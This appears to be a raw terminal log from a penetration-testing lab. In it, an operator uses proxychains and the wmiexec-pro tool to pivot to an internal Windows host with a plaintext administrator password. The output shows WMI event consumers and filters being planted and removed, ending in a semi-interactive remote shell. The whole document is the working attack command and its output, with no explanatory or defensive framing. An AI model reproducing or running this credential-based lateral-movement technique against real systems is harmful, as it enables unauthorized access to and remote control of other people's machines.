 |S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.10:135-<><>-OK
root@VM-8-15-debian:~/wmiexec-Pro# proxychains python3 wmiexec-pro.py 'administrator:zxcASDqw123!
!@192.168.93.10' exec-command -shell
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0.dev1+20240320.191945.7e25245e - Copyright 2023 Fortra
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.10:49154-<><>-OK
[-] Class Win32_OSRecoveryConfigurationDataBackup didn't exist, start creating class.
[+] Creating class: Win32_OSRecoveryConfigurationDataBackup
[*] Adding ActiveScriptEventConsumer: windows-object-0e79a038-2793-4565-954c-bc956e1b0482 - OK
[*] Adding IntervalTimerInstruction: windows-object-0e79a038-2793-4565-954c-bc956e1b0482 - OK
[*] Adding EventFilter: windows-object-0e79a038-2793-4565-954c-bc956e1b0482 - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[+] Stop vbs interval execution after created class.
[*] Removing ActiveScriptEventConsumer: windows-object-0e79a038-2793-4565-954c-bc956e1b0482 - OK
[*] Removing EventFilter: windows-object-0e79a038-2793-4565-954c-bc956e1b0482 - OK
[*] Removing IntervalTimerInstruction: windows-object-0e79a038-2793-4565-954c-bc956e1b0482 - OK
[*] Removing FilterToConsumerBinding - OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>